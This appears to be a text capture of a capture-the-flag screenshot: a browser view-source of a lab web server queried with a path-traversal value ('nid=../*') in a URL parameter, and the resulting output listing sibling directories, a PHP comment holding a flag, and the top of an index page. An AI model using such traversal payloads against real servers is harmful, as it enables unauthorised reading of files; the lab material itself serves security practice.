 Load URL
view-source:http://10.10.118.51/index.php?act=news&nid=../*
Split URL
Execute
Enable Post data Enable Referrer
31 <?php
32 /***********************************************
33 * *
34 * *
35 * flag:{ef167fd977019c10e6aa761a419c5240} *
36 * *
37 * *
38 ************************************************/
39
40
41
42 ==> ./news/../fonts <==
43
44 ==> ./news/../images <==
45
46 ==> ./news/../img <==
47
48 ==> ./news/../index.php <==
49
50
51 <!DOCTYPE html>
52 <html>
53 <head>
54 <title>Dota WebSite</title>
55 <link href="css/bootstrap.min.css" rel="stylesheet">
56 <script src="js/jquery.min.js"></script>
57 <script src="js/bootstrap.min.js"></script>
58 </head>
59